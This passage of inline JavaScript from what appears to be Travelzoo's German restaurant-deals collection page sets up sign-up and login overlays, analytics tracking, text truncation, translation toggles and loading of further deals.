            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jz',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Bis 74% sparen: Unsere besten Restaurant-Deals'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/de/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: true,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 3240,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals aus den USA","hmm":"Deal aus den USA"},"2":{"tzl":2,"cc":"uk","hdg":"Deals aus Großbritannien","hmm":"Deal aus Großbritannien"},"3":{"tzl":3,"cc":"de","hdg":"Deals aus Deutschland","hmm":"Deal aus Deutschland"},"5":{"tzl":5,"cc":"fr","hdg":"Deals aus Frankreich","hmm":"Deal aus Frankreich"},"6":{"tzl":6,"cc":"ca","hdg":"Deals aus Kanada","hmm":"Deal aus Kanada"},"7":{"tzl":7,"cc":"es","hdg":"Deals aus Spanien","hmm":"Deal aus Spanien"},"8":{"tzl":8,"cc":"hk","hdg":"Deals aus Hongkong","hmm":"Deal aus Hongkong"},"9":{"tzl":9,"cc":"jp","hdg":"Deals aus Japan","hmm":"Deal aus Japan"},"10":{"tzl":10,"cc":"au","hdg":"Deals aus Australien","hmm":"Deal aus Australien"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals aus China","hmm":"Deal aus China"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals aus Asien","hmm":"Deal aus Asien"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'Wir haben {0} Angebot' : 'Wir haben {0} Deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = '';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[DE] Collection / Bis 74% sparen: Unsere besten Restaurant-Deals', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Bis 74% sparen: Unsere besten Restaurant-Deals',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.47147.0.860034.dining.jpg',
                    targetUrl: '/de/collection/local-deals/gourmet/',
                    offerCode: '',
                    offerId: '24',
                    isOfferForNewUser: false,
                    collectionId: 3240,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3240",
